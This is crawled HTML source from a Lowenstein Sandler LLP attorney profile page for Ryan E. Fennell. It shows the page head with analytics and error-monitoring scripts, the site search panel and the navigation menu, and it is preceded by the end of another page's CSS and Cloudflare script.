    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a1bb709bf24eafd',t:'MTc2MzY4MTIxNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/people/attorneys/ryan-fennell
body_size: 41609
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Ryan E. Fennell, Counsel - Anti-Money Laundering | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Ryan E. Fennell, Counsel - Anti-Money Laundering | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2025-08-22" />
        <meta class="swiftype" name="tags" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="pageid" data-type="string" content="11768" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="18513" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Anti-Money Laundering" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7566" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Investment Funds &amp; Asset Management" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17988" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Global Trade &amp; National Security" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23510" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24782" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25464" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26350" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26353" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26622" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26768" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29075" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29147" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29329" />
            <meta class="swiftype" name="peopletitles" data-type="string" content="9403" />
            <meta class="swiftype" name="roleorder" data-type="string" content="8" />
            <meta class="swiftype" name="roleorderint" data-type="integer" content="8" />
            <meta class="swiftype" name="peoplelastname" data-type="string" content="Fennell" />
            <meta class="swiftype" name="peoplefirstname" data-type="string" content="Ryan" />
            <meta class="swiftype" name="peoplefullname" data-type="string" content="Ryan E. Fennell" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","//{lowenstein.vuture.net/}/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>  
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/people/attorneys/ryan-fennell">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
	<link rel="stylesheet" href="/css/low.list.css">
	<link rel="stylesheet" href="/css/low.sections.css">
	<link rel="stylesheet" href="/css/video.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width: 768px)" href="/css/low.pages.mobile.css" />
	<style>
		#stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
			display: none;
		}

			#stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
				display: block;
				width: auto !important;
				max-width: 325px;
			}

		#stickyFilter-sticky-wrapper .search-filter {
			width: auto !important;
			max-width: 325px;
			top: 95px !important;
		}

		#stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
			display: block !important;
		}

		@media (min-width: 1024px) and (max-width: 1289px) {
			#stickyFilter-sticky-wrapper.sticky-wrapper.active {
				display: block;
				width: auto !important;
				max-width: 294px;
			}

			#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 294px;
			}
		}
	</style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qpnpwply/wealth-management.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/mergers-acquisitions' target='_self'>MERGERS & ACQUISITIONS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises Cerity Partners on $5B+ Wealth Management Expansion Through Two Strategic Mergers                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/collapse-of-silicon-valley-bank-resources" target="_self" class="">
							Collapse of Silicon Valley Bank: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/global-banking-uncertainty-resources" target="_self" class="">
							Global Banking Uncertainty: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
